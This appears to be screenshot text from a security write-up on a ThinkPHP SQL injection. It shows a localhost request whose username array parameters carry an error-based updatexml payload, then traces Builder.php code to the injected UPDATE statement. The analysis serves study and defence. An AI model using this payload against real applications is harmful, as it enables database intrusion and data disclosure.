 http://localhost:8000
No Environment
GET
http://localhost:8000/index/index/index?username[0]=point&username[1]=1&username[2]=update...
Params
Send
Key Value Description
username[0] point
username[1] 1
username[2] updatexml(1,concat(0x7,user(),0x7e),1)^
username[3] 0
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseArrayData(Query $query, $data)
{
list($type, $value) = $data;
switch (strtolower($type)) {
case 'point':
$fun = isset($data[2]) ? $data[2] : 'GeomFromText';
$point = isset($data[3]) ? $data[3] : 'POINT';
if (is_array($value)) {
$value = implode(' ', $value);
}
$result = $fun . '(\'' . $point . '(' . $value . ')\')';
break;
default:
$result = false;
}
return $result; // updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
protected function parseData(Query $query, $data = [], ... )
{
switch ($val[0]) {
⋮
default:
$value = $this->parseArrayData($query, $val);
if ($value) {
$result[$item] = $value;
}
}
return $result;
$result = {array} [1]
01 `username` = "updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')"
}
}
// /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
abstract class Builder
{
public function update(Query $query)
{
⋮
$data = $this->parseData($query, $options['data']);
return str_replace(
['%TABLE%', '%SET%', '%JOIN%', '%WHERE%', '%ORDER%', '%LIMIT%', '%LOCK%', '%COMMENT%'],
[
$this->parseTable($query, $options['table']),
implode(' , ', $set),
$this->parseJoin($query, $options['join']),
$this->parseWhere($query, $options['where']),
$this->parseOrder($query, $options['order']),
$this->parseLimit($query, $options['limit']),
$this->parseLock($query, $options['lock']),
$this->parseComment($query, $options['comment']),
],
$this->updateSql);
红日安全
}
} // UPDATE `users` SET `username` = updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)') WHERE `id` = 1